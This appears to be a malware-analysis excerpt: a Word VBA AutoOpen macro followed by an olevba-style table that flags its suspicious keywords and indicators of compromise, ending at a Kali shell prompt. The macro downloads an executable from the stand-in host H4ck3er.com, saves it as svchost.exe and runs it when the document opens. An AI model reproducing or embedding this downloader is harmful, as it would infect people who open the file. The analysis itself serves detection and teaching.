 Sub AutoOpen()
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "http://H4ck3er.com/exploits/d1rT00l.exe", False
xHttp.Send
With bStrm
 .Type = 1 '
 .Open
 .write xHttp.responseBody
 .savetofile "svchost.exe", 2 '
End With
Shell ("svchost.exe")
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|Suspicious|Open                |May open a file                              |
|Suspicious|write               |May write to a file (if combined with Open)  |
|Suspicious|Adodb.Stream        |May create a text file                       |
|Suspicious|savetofile          |May create a text file                       |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|CreateObject        |May create an OLE object                     |
|Suspicious|Microsoft.XMLHTTP   |May download files from the Internet         |
|IOC       |http://H4ck3er.com/e|URL                                          |
|          |xploits/d1rT00l.exe |                                             |
|IOC       |d1rT00l.exe         |Executable file name                         |
|IOC       |svchost.exe         |Executable file name                         |
+----------+--------------------+---------------------------------------------+
┌──(kali㉿kali)-[~/Desktop]
└─$